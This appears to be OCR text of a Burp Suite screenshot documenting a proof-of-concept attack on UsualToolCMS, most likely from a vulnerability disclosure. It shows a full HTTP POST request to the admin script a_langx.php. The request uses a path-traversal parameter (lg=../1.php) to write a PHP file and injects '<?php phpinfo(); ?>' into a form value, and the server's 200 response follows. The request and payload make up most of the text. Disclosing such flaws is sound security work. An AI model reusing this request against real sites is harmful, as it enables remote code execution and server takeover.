 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.235.242
Request
Raw Params Headers Hex
POST /UsualToolCMS/cmsadmin/a_langx.php?x=m&lg=../1.php HTTP/1.1
Host: 192.168.235.242
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.235.242/UsualToolCMS/cmsadmin/a_langx.php?lg=lg-en.json
Cookie: navleft=21; UTCMSLanguage=zh;
PHPSESSID=1r5kk3jieflfbnseav3e5dnclo
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 9189
submit=%E4%BF%9D%E5%AD%98%E8%AF%AD%E8%A8%80%E5%8C%85&keys%5B%5D=language&v
alues%5B%5D=en"},<?php phpinfo();
?>&keys%5B%5D=charset&values%5B%5D=utf-8&keys%5B%5D=speak&values%5B%5D=Eng
lish&keys%5B%5D=web&values%5B%5D=UsualToolCMS&key%5B%5D=index&value%5B%5D=
Home&key%5B%5D=article&value%5B%5D=Article&key%5B%5D=product&value%5B%5D=P
roduct&key%5B%5D=picture&value%5B%5D=Picture&key%5B%5D=atlas&value%5B%5D=A
tlas&key%5B%5D=contact&value%5B%5D=Contact&key%5B%5D=about&value%5B%5D=Abo
ut&key%5B%5D=forum&value%5B%5D=Forum&key%5B%5D=register&value%5B%5D=Regist
er&key%5B%5D=login&value%5B%5D=Login&key%5B%5D=news&value%5B%5D=News&key%5
B%5D=job&value%5B%5D=Job&key%5B%5D=wages&value%5B%5D=Wages&key%5B%5D=appli
cation&value%5B%5D=Application&key%5B%5D=resume&value%5B%5D=Resume&key%5B%
5D=shopcart&value%5B%5D=Shopcart&key%5B%5D=account&value%5B%5D=Account&key
%5B%5D=member&value%5B%5D=Member&key%5B%5D=up&value%5B%5D=Up&key%5B%5D=dow
n&value%5B%5D=Down&key%5B%5D=more&value%5B%5D=More&key%5B%5D=new&value%5B%
5D=New&key%5B%5D=authorize&value%5B%5D=Authorize&key%5B%5D=authenticating&
value%5B%5D=Authenticating&key%5B%5D=qq&value%5B%5D=QQ&key%5B%5D=membercen
ter&value%5B%5D=Member&key%5B%5D=username&value%5B%5D=Username&key%5B%5D=p
assword&value%5B%5D=Password&key%5B%5D=forgotpass&value%5B%5D=Forgot&key%5
B%5D=search&value%5B%5D=Search&key%5B%5D=detail&value%5B%5D=Detail&key%5B%
5D=size&value%5B%5D=Size&key%5B%5D=spec&value%5B%5D=Spec&key%5B%5D=color&v
alue%5B%5D=Color&key%5B%5D=aboutus&value%5B%5D=About+Us&key%5B%5D=newgoods
&value%5B%5D=New+Product&key%5B%5D=topgoods&value%5B%5D=Top+Product&key%5B
%5D=link&value%5B%5D=Link&key%5B%5D=confirm&value%5B%5D=Confirm&key%5B%5D=
email&value%5B%5D=Email&key%5B%5D=title&value%5B%5D=Title&key%5B%5D=conten
t&value%5B%5D=Content&key%5B%5D=avatar&value%5B%5D=Avatar&key%5B%5D=sex&va
lue%5B%5D=Sex&key%5B%5D=man&value%5B%5D=Man&key%5B%5D=woman&value%5B%5D=Wo
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 03:28:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 90781
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com" />
<meta name="description" content="UsualTool.com" />
<meta name="rating" content="general" />
<meta name="author" content="UsualTool.com" />
<meta name="copyright" content="ChengDu KangfeiDunte Network Technology
Co., Ltd." />
<meta name="generator" content="" />
<title>UsualToolCMS后台管理</title>
<link rel="stylesheet" type="text/css" href="css/cmsadmin.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/jquery.tab.js"></script>
</head>
<body>
<div id="uWrap">
<div id="uHead">
<div id="head">
<div class="logo"><a href="./"><img src="images/cmslogo.gif"
alt="logo"></a></div>
<div class="nav">
<ul>
<li><a href="../" target="_blank" class="topAdd">查看站点</a></li>
<li class='M'><a href='JavaScript:void(0);'>内容</a><div class='drop
mTopad'><a href='a_page.php' onclick="navclick('8')">建页</a>
</div></li><li class='M'><a href='JavaScript:void(0);'>导航</a><div
class='drop mTopad'><a href='a_navigation.php'
Type a search term 0 matches
Done 91,116 bytes | 3,292 millis